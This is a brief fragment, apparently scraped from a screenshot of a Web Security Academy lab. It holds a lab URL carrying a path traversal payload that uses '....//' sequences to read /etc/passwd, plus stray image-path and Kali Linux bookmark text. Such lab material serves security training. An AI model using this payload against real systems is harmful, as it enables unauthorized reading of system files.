 0a7700240411a66c83fa6a
0a7700240411a66c83fa6a8b0002004f.web-security-academy.net/image?filename=....//....//....//....//....//....//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…